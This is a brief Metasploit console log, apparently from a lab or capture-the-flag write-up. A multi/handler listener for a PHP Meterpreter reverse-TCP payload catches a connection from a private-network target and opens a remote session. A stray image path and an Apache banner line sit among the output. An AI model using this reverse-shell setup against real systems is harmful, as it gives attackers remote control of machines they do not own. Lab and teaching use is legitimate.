 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > show options
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:33746) at 2021-02-27 11:08:23 -0800
meterpreter >